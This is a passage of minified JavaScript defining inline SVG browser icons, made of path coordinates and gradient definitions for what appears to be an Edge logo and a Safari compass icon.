20.9911 25.7995 20.9216C25.7337 20.8521 25.647 20.8061 25.5525 20.7906C25.4581 20.7752 25.3612 20.7911 25.2767 20.8359Z" fill="url(#paint0_linear_627_1125)"/><path opacity="0.35" d="M25.2767 20.8359C24.9012 21.0311 24.514 21.2027 24.1173 21.35C22.8612 21.8175 21.531 22.0547 20.1907 22.05C15.0173 22.05 10.511 18.4953 10.511 13.9234C10.5178 13.3112 10.6875 12.7119 11.0028 12.1871C11.318 11.6623 11.7675 11.2309 12.3048 10.9375C7.62354 11.1344 6.42041 16.0125 6.42041 18.8672C6.42041 26.9609 13.8688 27.7703 15.4767 27.7703C16.3407 27.7703 17.6423 27.5188 18.4298 27.2672L18.572 27.2234C21.5857 26.1819 24.1549 24.1451 25.8563 21.4484C25.9058 21.3665 25.927 21.2706 25.9168 21.1755C25.9065 21.0803 25.8653 20.9911 25.7995 20.9216C25.7337 20.8521 25.647 20.8061 25.5525 20.7906C25.4581 20.7752 25.3612 20.7911 25.2767 20.8359Z" fill="url(#paint1_radial_627_1125)"/><path d="M11.5608 26.3922C10.5873 25.7876 9.74337 24.9957 9.07802 24.0625C8.31824 23.0226 7.79524 21.829 7.54574 20.5654C7.29623 19.3019 7.32627 17.9991 7.63373 16.7484C7.94119 15.4977 8.51863 14.3294 9.32553 13.3256C10.1324 12.3218 11.1492 11.5067 12.3046 10.9375C12.6546 10.7735 13.2343 10.4891 14.0108 10.5C14.5573 10.5043 15.0953 10.6348 15.583 10.8815C16.0706 11.1281 16.4946 11.4842 16.8218 11.9219C17.2619 12.5137 17.5031 13.2298 17.5108 13.9672C17.5108 13.9454 20.1905 5.26099 8.76083 5.26099C3.95927 5.26099 0.0108348 9.81099 0.0108348 13.8141C-0.00826372 15.9287 0.443826 18.021 1.33427 19.9391C2.79254 23.0443 5.34017 25.506 8.49356 26.8569C11.6469 28.2077 15.1866 28.3538 18.4405 27.2672C17.3005 27.6273 16.0959 27.7355 14.91 27.5844C13.7241 27.4334 12.5851 27.0266 11.5718 26.3922H11.5608Z" fill="url(#paint2_linear_627_1125)"/><path opacity="0.41" d="M11.5608 26.3922C10.5873 25.7876 9.74337 24.9957 9.07802 24.0625C8.31824 23.0226 7.79524 21.829 7.54574 20.5654C7.29623 19.3019 7.32627 17.9991 7.63373 16.7484C7.94119 15.4977 8.51863 14.3294 9.32553 13.3256C10.1324 12.3218 11.1492 11.5067 12.3046 10.9375C12.6546 10.7735 13.2343 10.4891 14.0108 10.5C14.5573 10.5043 15.0953 10.6348 15.583 10.8815C16.0706 11.1281 16.4946 11.4842 16.8218 11.9219C17.2619 12.5137 17.5031 13.2298 17.5108 13.9672C17.5108 13.9454 20.1905 5.26099 8.76083 5.26099C3.95927 5.26099 0.0108348 9.81099 0.0108348 13.8141C-0.00826372 15.9287 0.443826 18.021 1.33427 19.9391C2.79254 23.0443 5.34017 25.506 8.49356 26.8569C11.6469 28.2077 15.1866 28.3538 18.4405 27.2672C17.3005 27.6273 16.0959 27.7355 14.91 27.5844C13.7241 27.4334 12.5851 27.0266 11.5718 26.3922H11.5608Z" fill="url(#paint3_radial_627_1125)"/><path d="M16.6687 16.275C16.5703 16.3844 16.2969 16.5484 16.2969 16.8875C16.2969 17.1719 16.4828 17.4563 16.8219 17.6859C18.3859 18.7797 21.35 18.6266 21.3609 18.6266C22.5269 18.6258 23.6714 18.3123 24.675 17.7188C25.6854 17.1278 26.5238 16.2829 27.107 15.268C27.6903 14.2531 27.9981 13.1034 28 11.9328C28.0328 9.48281 27.125 7.85313 26.7641 7.13125C24.4344 2.60312 19.4359 6.8539e-08 14 6.8539e-08C10.3208 -0.000363734 6.78939 1.44758 4.16947 4.03066C1.54954 6.61374 0.0517383 10.1243 0 13.8031C0.0546875 9.81094 4.025 6.58437 8.75 6.58437C9.13281 6.58437 11.3203 6.61719 13.3438 7.67813C14.7653 8.38453 15.9425 9.50078 16.7234 10.8828C17.3906 12.0422 17.5109 13.5188 17.5109 14.1094C17.5109 14.7 17.2156 15.5641 16.6578 16.2859L16.6687 16.275Z" fill="url(#paint4_radial_627_1125)"/><path d="M16.6687 16.275C16.5703 16.3844 16.2969 16.5484 16.2969 16.8875C16.2969 17.1719 16.4828 17.4563 16.8219 17.6859C18.3859 18.7797 21.35 18.6266 21.3609 18.6266C22.5269 18.6258 23.6714 18.3123 24.675 17.7188C25.6854 17.1278 26.5238 16.2829 27.107 15.268C27.6903 14.2531 27.9981 13.1034 28 11.9328C28.0328 9.48281 27.125 7.85313 26.7641 7.13125C24.4344 2.60312 19.4359 6.8539e-08 14 6.8539e-08C10.3208 -0.000363734 6.78939 1.44758 4.16947 4.03066C1.54954 6.61374 0.0517383 10.1243 0 13.8031C0.0546875 9.81094 4.025 6.58437 8.75 6.58437C9.13281 6.58437 11.3203 6.61719 13.3438 7.67813C14.7653 8.38453 15.9425 9.50078 16.7234 10.8828C17.3906 12.0422 17.5109 13.5188 17.5109 14.1094C17.5109 14.7 17.2156 15.5641 16.6578 16.2859L16.6687 16.275Z" fill="url(#paint5_radial_627_1125)"/></g><defs><linearGradient id="paint0_linear_627_1125" x1="6.42041" y1="19.3594" x2="25.9329" y2="19.3594" gradientUnits="userSpaceOnUse"><stop stop-color="#0C59A4"/><stop offset="1" stop-color="#114A8B"/></linearGradient><radialGradient id="paint1_radial_627_1125" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(17.1938 19.5065) scale(10.4344 9.91266)"><stop offset="0.7" stop-opacity="0"/><stop offset="0.9" stop-opacity="0.5"/><stop offset="1"/></radialGradient><linearGradient id="paint2_linear_627_1125" x1="16.7015" y1="10.8938" x2="4.52802" y2="24.161" gradientUnits="userSpaceOnUse"><stop stop-color="#1B9DE2"/><stop offset="0.2" stop-color="#1595DF"/><stop offset="0.7" stop-color="#0680D7"/><stop offset="1" stop-color="#0078D4"/></linearGradient><radialGradient id="paint3_radial_627_1125" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(7.71685 21.7588) rotate(-81.3844) scale(15.6828 12.6702)"><stop offset="0.8" stop-opacity="0"/><stop offset="0.9" stop-opacity="0.5"/><stop offset="1"/></radialGradient><radialGradient id="paint4_radial_627_1125" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(2.83172 5.17519) rotate(92.2906) scale(22.1552 47.186)"><stop stop-color="#35C1F1"/><stop offset="0.1" stop-color="#34C1ED"/><stop offset="0.2" stop-color="#2FC2DF"/><stop offset="0.3" stop-color="#2BC3D2"/><stop offset="0.7" stop-color="#36C752"/></radialGradient><radialGradient id="paint5_radial_627_1125" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(26.2566 8.45469) rotate(73.7398) scale(10.6422 8.65423)"><stop stop-color="#66EB6E"/><stop offset="1" stop-color="#66EB6E" stop-opacity="0"/></radialGradient><clipPath id="clip0_627_1125"><rect width="28" height="28" fill="white"/></clipPath></defs></svg>',IconSafari='<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_627_1242)"><path opacity="0.53" d="M26.7707 15.3658C26.7707 16.9807 26.4404 18.5797 25.7987 20.0716C25.1569 21.5635 24.2163 22.9191 23.0305 24.061C21.8447 25.2028 20.4369 26.1086 18.8876 26.7266C17.3383 27.3445 15.6777 27.6626 14.0007 27.6626C12.3237 27.6626 10.6632 27.3445 9.11384 26.7266C7.56452 26.1086 6.15676 25.2028 4.97096 24.061C3.78516 22.9191 2.84452 21.5635 2.20277 20.0716C1.56102 18.5797 1.23071 16.9807 1.23071 15.3658C1.23071 12.1045 2.57612 8.97682 4.97096 6.67073C7.3658 4.36464 10.6139 3.06909 14.0007 3.06909C15.6777 3.06909 17.3383 3.38716 18.8876 4.00513C20.4369 4.6231 21.8447 5.52887 23.0305 6.67073C24.2163 7.81259 25.1569 9.16817 25.7987 10.6601C26.4404 12.152 26.7707 13.751 26.7707 15.3658Z" fill="black"/><path d="M27.2562 14.2801C27.2562 16.0209 26.9133 17.7447 26.2472 19.353C25.581 20.9613 24.6045 22.4227 23.3736 23.6536C22.1426 24.8846 20.6813 25.861 19.073 26.5272C17.4647 27.1934 15.7409 27.5363 14.0001 27.5363C10.4843 27.5363 7.11255 26.1396 4.62653 23.6536C2.14052 21.1676 0.743896 17.7958 0.743896 14.2801C0.743896 10.7643 2.14052 7.39258 4.62653 4.90657C7.11255 2.42056 10.4843 1.02393 14.0001 1.02393C15.7409 1.02393 17.4647 1.36681 19.073 2.03299C20.6813 2.69918 22.1426 3.67562 23.3736 4.90657C24.6045 6.13752 25.581 7.59886 26.2472 9.20718C26.9133 10.8155 27.2562 12.5393 27.2562 14.2801Z" fill="url(#paint0_linear_627_1242)" stroke="#CDCDCD" stroke-width="0.351543" stroke-linecap="round" stroke-linejoin="round"/><path d="M26.2173 14.2802C26.2173 17.5204 24.9301 20.628 22.6389 22.9192C20.3477 25.2104 17.2402 26.4976 13.9999 26.4976C10.7596 26.4976 7.65208 25.2104 5.36087 22.9192C3.06966 20.628 1.78247 17.5204 1.78247 14.2802C1.78247 11.0399 3.06966 7.93236 5.36087 5.64114C7.65208 3.34993 10.7596 2.06274 13.9999 2.06274C17.2402 2.06274 20.3477 3.34993 22.6389 5.64114C24.9301 7.93236 26.2173 11.0399 26.2173 14.2802Z" fill="url(#paint1_radial_627_1242)"/><path d="M14 2.69971C13.9013 2.69971 13.8219 2.77915 13.8219 2.87783V4.93244C13.8219 5.03112 13.9013 5.11056 14 5.11056C14.0987 5.11056 14.1781 5.03112 14.1781 4.93244V2.87783C14.1781 2.77915 14.0987 2.69971 14 2.69971ZM12.8347 2.77336C12.8229 2.77209 12.8108 2.77209 12.7985 2.77351C12.7003 2.78375 12.6296 2.87101 12.6398 2.96916L12.7296 3.82872C12.7398 3.92687 12.8271 3.99764 12.9253 3.98739C13.0234 3.97715 13.0942 3.88989 13.0839 3.79174L12.9942 2.93218C12.9852 2.8463 12.9173 2.78138 12.8347 2.77336ZM15.1735 2.7742C15.0909 2.78216 15.0229 2.84708 15.0139 2.93295L14.9235 3.79244C14.9131 3.89058 14.9839 3.97792 15.0821 3.98824C15.1802 3.99857 15.2675 3.92786 15.2778 3.82972L15.3682 2.97016C15.3785 2.87202 15.3077 2.78475 15.2096 2.77443C15.1973 2.77316 15.1853 2.77315 15.1735 2.7742ZM11.6377 2.94695C11.6258 2.94704 11.6138 2.94821 11.6017 2.95075C11.5052 2.97119 11.4439 3.06539 11.4643 3.16193L11.8898 5.17195C11.9103 5.2685 12.0045 5.32977 12.101 5.30933C12.1975 5.28889 12.2588 5.19477 12.2384 5.09823L11.8129 3.08813C11.795 3.00366 11.7206 2.9463 11.6377 2.94695ZM16.3704 2.94864C16.2874 2.94779 16.2131 3.00532 16.1951 3.08978L15.7682 5.09956C15.7476 5.1961 15.8089 5.29032 15.9054 5.31082C16.0019 5.33135 16.0961 5.27011 16.1167 5.1736L16.5436 3.16381C16.5642 3.06728 16.5029 2.97306 16.4064 2.95255C16.3943 2.95001 16.3823 2.94864 16.3704 2.94864ZM10.4953 3.26906C10.4722 3.26694 10.4484 3.26948 10.4249 3.27727C10.3311 3.30778 10.28 3.40782 10.3105 3.50167L10.5776 4.32364C10.6081 4.41749 10.7082 4.46852 10.8021 4.43803C10.8959 4.40752 10.9469 4.3074 10.9164 4.21355L10.6493 3.39158C10.6265 3.32119 10.5645 3.27494 10.4953 3.26906ZM17.5064 3.26948C17.4372 3.27536 17.3752 3.32163 17.3523 3.39202L17.0851 4.21391C17.0546 4.30776 17.1056 4.40788 17.1994 4.43839C17.2932 4.4689 17.3934 4.41791 17.4239 4.32408L17.6911 3.50211C17.7216 3.40826 17.6706 3.30814 17.5768 3.27763C17.5533 3.27001 17.5294 3.26753 17.5064 3.26948ZM9.36557 3.68246C9.34242 3.68288 9.319 3.68796 9.29646 3.69799C9.20633 3.73807 9.16597 3.8429 9.20605 3.93308L10.0405 5.81056C10.0806 5.90074 10.1855 5.94106 10.2756 5.90097C10.3658 5.8609 10.4062 5.75606 10.3661 5.66588L9.53155 3.7884C9.5015 3.72076 9.43499 3.68111 9.36557 3.68246ZM18.6488 3.68877C18.5794 3.6875 18.5128 3.72689 18.4827 3.79447L17.6457 5.67081C17.6055 5.76093 17.6456 5.86584 17.7358 5.90605C17.8259 5.94625 17.9308 5.90607 17.971 5.81595L18.808 3.93962C18.8482 3.84949 18.8081 3.74458 18.7179 3.70437C18.6954 3.69434 18.672 3.68927 18.6488 3.68877ZM8.31697 4.23728C8.28278 4.23474 8.24754 4.24236 8.2155 4.2609C8.13003 4.31024 8.10096 4.41875 8.1503 4.50421L8.58243 5.25268C8.63177 5.33815 8.74028 5.36722 8.82574 5.31787C8.9112 5.26853 8.94028 5.16002 8.89094 5.07456L8.45881 4.32609C8.42796 4.27267 8.37397 4.24127 8.31697 4.23728ZM19.683 4.23728C19.626 4.24109 19.5721 4.27266 19.5413 4.32608L19.1091 5.07455C19.0597 5.16001 19.0889 5.26852 19.1744 5.31786C19.2598 5.3672 19.3683 5.33813 19.4177 5.25267L19.8498 4.5042C19.8991 4.41874 19.8701 4.31023 19.7846 4.26088C19.7526 4.24239 19.7172 4.23491 19.683 4.23728ZM7.29874 4.87236C7.26446 4.87363 7.23014 4.88463 7.20018 4.90634C7.12031 4.96429 7.10265 5.07524 7.16062 5.15512L8.36704 6.81819C8.42499 6.89807 8.53601 6.91573 8.61589 6.8578C8.69577 6.79985 8.71343 6.6889 8.65546 6.60902L7.44896 4.94595C7.41273 4.89602 7.35584 4.87041 7.29874 4.87236ZM20.714 4.88142C20.6569 4.8793 20.6 4.9049 20.5637 4.95476L19.355 6.61622C19.297 6.69602 19.3145 6.80701 19.3943 6.86507C19.4741 6.92312 19.5851 6.90565 19.6431 6.82588L20.8518 5.16442C20.9098 5.08462 20.8923 4.97363 20.8125 4.91557C20.7826 4.89382 20.7483 4.88264 20.714 4.88142ZM6.38859 5.63565C6.34313 5.63311 6.29673 5.64831 6.26006 5.68132C6.18671 5.74734 6.18082 5.85951 6.24685 5.93286L6.82512 6.57524C6.89114 6.64859 7.00332 6.65449 7.07666 6.58844C7.15001 6.52242 7.15591 6.41017 7.08986 6.33683L6.51168 5.69452C6.47867 5.65783 6.43407 5.63804 6.38859 5.63565ZM21.6127 5.63692C21.5673 5.63946 21.5227 5.65914 21.4896 5.69581L20.9114 6.33804C20.8453 6.41137 20.8512 6.52362 20.9245 6.58965C20.9979 6.65569 21.1101 6.64977 21.1761 6.57645L21.7544 5.93423C21.8205 5.86088 21.8145 5.74864 21.7412 5.68261C21.7045 5.6496 21.6582 5.63454 21.6127 5.63692ZM5.51628 6.47357C5.47081 6.47611 5.42628 6.49578 5.39327 6.53246C5.32725 6.6058 5.33315 6.71798 5.40648 6.784L6.93348 8.15863C7.00682 8.22466 7.119 8.21875 7.18502 8.14543C7.25105 8.07208 7.24522 7.95991 7.17186 7.89388L5.64478 6.51925C5.60809 6.48625 5.56175 6.47118 5.51628 6.47357ZM22.4893 6.47958C22.4438 6.47704 22.3974 6.49219 22.3607 6.52517L20.8327 7.89872C20.7593 7.96469 20.7533 8.07687 20.8193 8.15026C20.8853 8.22365 20.9975 8.22961 21.0709 8.16363L22.5989 6.79008C22.6723 6.72411 22.6782 6.61193 22.6123 6.53854C22.5793 6.50185 22.5347 6.482 22.4893 6.47958ZM4.79087 7.40633C4.73376 7.40421 4.67683 7.42994 4.64058 7.47982C4.58257 7.55966 4.60016 7.67059 4.68002 7.7286L5.37921 8.2366C5.45905 8.29461 5.56997 8.2771 5.62798 8.19724C5.68599 8.11741 5.66844 8.0064 5.58862 7.94839L4.88943 7.44039C4.85951 7.41864 4.82513 7.40756 4.79087 7.40633ZM23.214 7.41281C23.1797 7.41407 23.1454 7.42504 23.1154 7.44679L22.4159 7.95433C22.3361 8.01228 22.3184 8.1233 22.3763 8.20318C22.4343 8.28306 22.5452 8.30064 22.6251 8.24271L23.3247 7.73517C23.4046 7.67722 23.4221 7.56627 23.3642 7.48639C23.328 7.43647 23.2711 7.41085 23.214 7.41281ZM4.11297 8.40129C4.05597 8.4051 4.00205 8.43667 3.97121 8.49008C3.92187 8.57554 3.95094 8.68405 4.0364 8.73339L5.81571 9.7607C5.90117 9.81004 6.00968 9.78097 6.05903 9.69551C6.10837 9.61004 6.0793 9.50153 5.99384 9.45219L4.21452 8.42488C4.18249 8.40639 4.14717 8.39892 4.11297 8.40129ZM23.887 8.40129C23.8529 8.39875 23.8175 8.40637 23.7855 8.4249L22.0062 9.45221C21.9207 9.50155 21.8916 9.61006 21.941 9.69552C21.9903 9.78098 22.0988 9.81006 22.1843 9.76071L23.9637 8.73341C24.0492 8.68407 24.0782 8.57556 24.0289 8.4901C23.998 8.43668 23.944 8.40527 23.887 8.40129ZM3.60043 9.4618C3.53102 9.46011 3.46445 9.49984 3.4343 9.56743C3.3941 9.65755 3.43427 9.76247 3.5244 9.80267L4.31377 10.1548C4.4039 10.195 4.50882 10.1548 4.54901 10.0647C4.58922 9.97454 4.54896 9.86962 4.45884 9.82942L3.66955 9.47733C3.64703 9.46726 3.62357 9.46227 3.60043 9.4618ZM24.403 9.46912C24.3799 9.46954 24.3564 9.47462 24.3339 9.48465L23.5443 9.83613C23.4542 9.87629 23.4139 9.98114 23.454 10.0713C23.4942 10.1615 23.5991 10.2018 23.6892 10.1616L24.4788 9.81007C24.5689 9.76995 24.6092 9.66506 24.569 9.5749C24.5389 9.50729 24.4725 9.46774 24.403 9.46912ZM3.14363 10.5702C3.07445 10.576 3.01242 10.6222 2.98949 10.6926C2.95894 10.7864 3.0098 10.8866 3.10365 10.9172L5.05717 11.5537C5.15099 11.5843 5.25115 11.5334 5.28173 11.4395C5.31228 11.3457 5.26141 11.2456 5.16757 11.215L3.21405 10.5785C3.19061 10.5708 3.16669 10.5683 3.14363 10.5702ZM24.859 10.5778C24.8359 10.5757 24.8121 10.5783 24.7887 10.5861L22.8347 11.2212C22.7408 11.2517 22.6899 11.3518 22.7204 11.4457C22.7509 11.5395 22.851 11.5905 22.9448 11.56L24.8987 10.9249C24.9926 10.8943 25.0436 10.7942 25.0131 10.7004C24.9902 10.63 24.9282 10.5837 24.859 10.5778ZM2.85903 11.7338C2.77605 11.7329 2.70163 11.7905 2.68368 11.875C2.66315 11.9715 2.72439 12.0657 2.8209 12.0862L3.66632 12.2659C3.76284 12.2864 3.85705 12.2252 3.87757 12.1287C3.8981 12.0322 3.83686 11.9379 3.74035 11.9174L2.89501 11.7378C2.88295 11.7352 2.87088 11.7338 2.85903 11.7338ZM25.1414 11.7355C25.1295 11.7356 25.1175 11.7372 25.1055 11.7393L24.2601 11.9189C24.1635 11.9394 24.1023 12.0335 24.1228 12.13C24.1434 12.2266 24.2376 12.2878 24.3341 12.2673L25.1794 12.0878C25.276 12.0672 25.3372 11.973 25.3167 11.8765C25.2988 11.792 25.2243 11.7348 25.1414 11.7355ZM2.64362 12.9041C2.56102 12.9121 2.49303 12.9769 2.48395 13.0627C2.47359 13.1609 2.54418 13.2483 2.64232 13.2586L4.68555 13.4746C4.78368 13.485 4.87106 13.4143 4.88143 13.3162C4.8918 13.2181 4.82113 13.1307 4.72299 13.1203L2.67976 12.9043C2.66749 12.903 2.65543 12.903 2.64362 12.9041ZM25.3583 12.9195C25.3465 12.9182 25.3344 12.9182 25.3221 12.9197L23.2786 13.1329C23.1805 13.1431 23.1097 13.2304 23.12 13.3286C23.1302 13.4267 23.2175 13.4975 23.3156 13.4872L25.3591 13.274C25.4572 13.2637 25.528 13.1765 25.5177 13.0783C25.5088 12.9924 25.4409 12.9275 25.3583 12.9195ZM2.60903 14.1022C2.51034 14.1022 2.43091 14.1816 2.43091 14.2803C2.43091 14.379 2.51034 14.4584 2.60903 14.4584H3.47328C3.57196 14.4584 3.65148 14.379 3.65148 14.2803C3.65148 14.1816 3.57196 14.1022 3.47328 14.1022H2.60903ZM24.5267 14.1022C24.4281 14.1022 24.3486 14.1816 24.3486 14.2803C24.3486 14.379 24.4281 14.4584 24.5267 14.4584H25.391C25.4897 14.4584 25.5691 14.379 25.5691 14.2803C25.5691 14.1816 25.4897 14.1022 25.391 14.1022H24.5267ZM4.7206 15.0732C4.7088 15.0719 4.69674 15.0719 4.68446 15.0734L2.64092 15.2866C2.54277 15.2969 2.47202 15.3841 2.48225 15.4823C2.49249 15.5804 2.57975 15.6512 2.6779 15.6409L4.72144 15.4277C4.81959 15.4174 4.89035 15.3302 4.88011 15.232C4.87114 15.1461 4.8032 15.0812 4.7206 15.0732ZM23.2783 15.0858C23.1957 15.0937 23.1277 15.1585 23.1187 15.2444C23.1083 15.3426 23.1789 15.4299 23.277 15.4403L25.3203 15.6563C25.4184 15.6667 25.5058 15.596 25.5161 15.4979C25.5265 15.3997 25.4558 15.3124 25.3577 15.302L23.3145 15.086C23.3023 15.0847 23.2901 15.0847 23.2783 15.0858ZM3.70199 16.2892C3.69014 16.2893 3.67808 16.2904 3.66602 16.293L2.8206 16.4726C2.72407 16.4931 2.66288 16.5873 2.68338 16.6838C2.7039 16.7803 2.7981 16.8415 2.89464 16.821L3.74005 16.6415C3.83658 16.621 3.89777 16.5268 3.87727 16.4303C3.85933 16.3458 3.78497 16.2885 3.70199 16.2892ZM24.2978 16.2909C24.2148 16.29 24.1405 16.3475 24.1225 16.432C24.102 16.5285 24.1631 16.6228 24.2597 16.6433L25.1051 16.8229C25.2016 16.8435 25.2958 16.7823 25.3163 16.6858C25.3369 16.5893 25.2756 16.495 25.1791 16.4744L24.3338 16.2948C24.3217 16.2922 24.3096 16.2909 24.2978 16.2909ZM5.12559 16.9924C5.10252 16.9903 5.07871 16.9929 5.05525 17.0006L3.10127 17.6358C3.00742 17.6663 2.95645 17.7664 2.98696 17.8603C3.01747 17.9541 3.11758 18.0051 3.21144 17.9746L5.16534 17.3394C5.25919 17.3089 5.31024 17.2088 5.27973 17.115C5.25683 17.0446 5.19477 16.9983 5.12559 16.9924ZM22.8725 16.9987C22.8033 17.0045 22.7413 17.0508 22.7184 17.1211C22.6878 17.215 22.7387 17.3151 22.8325 17.3457L24.786 17.9822C24.8799 18.0128 24.98 17.9619 25.0106 17.8681C25.0412 17.7742 24.9903 17.6741 24.8964 17.6435L22.9429 17.007C22.9195 16.9993 22.8956 16.9968 22.8725 16.9987ZM4.37996 18.3836C4.35681 18.384 4.33339 18.389 4.31085 18.399L3.52125 18.7506C3.4311 18.7907 3.39086 18.8956 3.43099 18.9858C3.47115 19.0759 3.57601 19.1162 3.66616 19.076L4.45577 18.7245C4.54592 18.6844 4.58615 18.5795 4.54602 18.4894C4.51593 18.4218 4.44938 18.3822 4.37996 18.3836ZM23.6172 18.3904C23.5478 18.3887 23.4812 18.4284 23.4511 18.496C23.4109 18.5861 23.4511 18.691 23.5412 18.7312L24.3305 19.0833C24.4206 19.1235 24.5255 19.0834 24.5657 18.9932C24.6059 18.9031 24.5657 18.7982 24.4756 18.758L23.6863 18.4059C23.6638 18.3958 23.6404 18.3908 23.6172 18.3904ZM5.91727 18.7764C5.88307 18.7738 5.84776 18.7815 5.81571 18.8L4.0364 19.8273C3.95094 19.8766 3.92187 19.9851 3.97121 20.0706C4.02055 20.1561 4.12906 20.1851 4.21452 20.1358L5.99384 19.1086C6.0793 19.0592 6.10836 18.9506 6.05903 18.8652C6.02818 18.8118 5.97426 18.7804 5.91727 18.7764ZM22.0828 18.7764C22.0258 18.7802 21.9718 18.8117 21.941 18.8652C21.8916 18.9506 21.9207 19.0592 22.0062 19.1086L23.7855 20.1358C23.871 20.1851 23.9795 20.156 24.0289 20.0706C24.0782 19.9851 24.0492 19.8766 23.9637 19.8273L22.1843 18.8C22.1523 18.7815 22.117 18.774 22.0828 18.7764ZM5.47346 20.2839C5.43918 20.2852 5.40485 20.2962 5.3749 20.318L4.6754 20.8255C4.59552 20.8835 4.57786 20.9944 4.63579 21.0743C4.69374 21.1542 4.80469 21.1718 4.88456 21.1139L5.58414 20.6063C5.66402 20.5484 5.68169 20.4374 5.62375 20.3576C5.58752 20.3076 5.53056 20.282 5.47346 20.2839ZM22.5223 20.2899C22.4652 20.2878 22.4083 20.3135 22.372 20.3634C22.314 20.4433 22.3316 20.5543 22.4115 20.6123L23.1107 21.1203C23.1905 21.1783 23.3014 21.1607 23.3594 21.0808C23.4175 21.001 23.3999 20.8901 23.3201 20.8321L22.6209 20.3241C22.591 20.3023 22.5566 20.2912 22.5223 20.2899ZM7.05773 20.3514C7.01227 20.3489 6.96589 20.364 6.92919 20.397L5.40119 21.7706C5.32781 21.8365 5.32184 21.9487 5.38782 22.0221C5.45379 22.0955 5.56597 22.1015 5.63936 22.0355L7.16736 20.6619C7.24075 20.596 7.24671 20.4838 7.18073 20.4104C7.14777 20.3737 7.1032 20.3539 7.05773 20.3514ZM20.9381 20.3563C20.8926 20.3589 20.848 20.3786 20.815 20.4152C20.7489 20.4886 20.7549 20.6007 20.8282 20.6668L22.3552 22.0414C22.4285 22.1074 22.5408 22.1015 22.6068 22.0282C22.6728 21.9549 22.6669 21.8427 22.5936 21.7767L21.0665 20.402C21.0298 20.369 20.9835 20.354 20.9381 20.3563ZM8.50732 21.6612C8.45022 21.6591 8.39323 21.6847 8.35695 21.7346L7.14829 23.396C7.09024 23.4758 7.10771 23.5868 7.18748 23.6449C7.26728 23.7029 7.37828 23.6855 7.43633 23.6057L8.64499 21.9442C8.70304 21.8644 8.68557 21.7534 8.6058 21.6954C8.57588 21.6736 8.54158 21.6624 8.50732 21.6612ZM19.4828 21.6687C19.4485 21.67 19.4142 21.6809 19.3842 21.7027C19.3043 21.7606 19.2867 21.8716 19.3446 21.9515L20.551 23.6145C20.609 23.6944 20.7199 23.7121 20.7998 23.6541C20.8797 23.5962 20.8974 23.4852 20.8394 23.4054L19.633 21.7423C19.5968 21.6924 19.5399 21.6667 19.4828 21.6687ZM6.94703 21.9253C6.90156 21.9279 6.85697 21.9475 6.82395 21.9842L6.24568 22.6264C6.17964 22.6998 6.18549 22.812 6.25884 22.878C6.33218 22.9441 6.44435 22.9382 6.51038 22.8648L7.08872 22.2226C7.15476 22.1492 7.14884 22.037 7.07552 21.971C7.03883 21.9379 6.9925 21.9229 6.94703 21.9253ZM21.0519 21.9262C21.0064 21.9236 20.9601 21.9388 20.9235 21.9718C20.8501 22.0378 20.8442 22.15 20.9102 22.2234L21.4884 22.8657C21.5544 22.9391 21.6666 22.945 21.7399 22.8789C21.8133 22.8129 21.8192 22.7007 21.7531 22.6273L21.175 21.985C21.1419 21.9483 21.0974 21.9285 21.0519 21.9262ZM10.1951 22.6386C10.1257 22.637 10.0593 22.6767 10.0291 22.7443L9.19198 24.6206C9.15178 24.7107 9.19196 24.8156 9.28209 24.8559C9.37221 24.8961 9.47712 24.8559 9.51733 24.7658L10.3544 22.8894C10.3946 22.7993 10.3545 22.6944 10.2643 22.6542C10.2418 22.6441 10.2183 22.6391 10.1951 22.6386ZM17.7936 22.6438C17.7704 22.6442 17.7469 22.6492 17.7244 22.6593C17.6343 22.6993 17.5939 22.8042 17.634 22.8943L18.4685 24.7718C18.5085 24.862 18.6135 24.9023 18.7036 24.8622C18.7938 24.8222 18.8341 24.7173 18.794 24.6271L17.9595 22.7497C17.9295 22.6821 17.863 22.6425 17.7936 22.6438ZM8.72419 23.2188C8.66719 23.2226 8.61326 23.2541 8.58243 23.3076L8.1503 24.056C8.10096 24.1415 8.13003 24.25 8.2155 24.2993C8.30096 24.3487 8.40947 24.3196 8.45881 24.2342L8.89094 23.4857C8.94028 23.4002 8.91121 23.2917 8.82574 23.2424C8.79371 23.2239 8.75839 23.2164 8.72419 23.2188ZM19.2758 23.2188C19.2416 23.2162 19.2064 23.2239 19.1744 23.2424C19.0889 23.2917 19.0598 23.4002 19.1092 23.4857L19.5413 24.2342C19.5906 24.3196 19.6991 24.3487 19.7846 24.2994C19.8701 24.25 19.8991 24.1415 19.8498 24.056L19.4177 23.3076C19.3868 23.2542 19.3328 23.2228 19.2758 23.2188ZM12.0587 23.2456C11.9757 23.2448 11.9014 23.3023 11.8834 23.3867L11.4565 25.3965C11.4359 25.4931 11.4972 25.5873 11.5937 25.6078C11.6902 25.6283 11.7844 25.5671 11.8049 25.4706L12.2319 23.4608C12.2524 23.3643 12.1912 23.27 12.0947 23.2495C12.0826 23.247 12.0706 23.2456 12.0587 23.2456ZM15.935 23.2469C15.9231 23.247 15.9112 23.2481 15.8991 23.2507C15.8026 23.2711 15.7413 23.3652 15.7617 23.4618L16.1872 25.4719C16.2077 25.5684 16.3019 25.6297 16.3984 25.6093C16.495 25.5888 16.5562 25.4946 16.5358 25.3981L16.1102 23.3881C16.0923 23.3036 16.018 23.2462 15.935 23.2469ZM14 23.4496C13.9013 23.4496 13.8219 23.529 13.8219 23.6277V25.6823C13.8219 25.781 13.9013 25.8604 14 25.8604C14.0987 25.8604 14.1781 25.781 14.1781 25.6823V23.6277C14.1781 23.529 14.0987 23.4496 14 23.4496ZM10.7303 24.1135C10.6611 24.1194 10.599 24.1657 10.5762 24.236L10.309 25.058C10.2785 25.1519 10.3295 25.252 10.4233 25.2825C10.5172 25.313 10.6173 25.2619 10.6478 25.1681L10.9149 24.3462C10.9455 24.2524 10.8945 24.1522 10.8006 24.1217C10.7772 24.1141 10.7533 24.1116 10.7303 24.1135ZM17.2683 24.1139C17.2453 24.1118 17.2215 24.1143 17.198 24.1221C17.1042 24.1526 17.0531 24.2527 17.0836 24.3466L17.3507 25.1685C17.3812 25.2624 17.4813 25.3134 17.5752 25.2829C17.669 25.2523 17.72 25.1523 17.6896 25.0585L17.4224 24.2365C17.3995 24.1661 17.3375 24.1198 17.2683 24.1139ZM12.8819 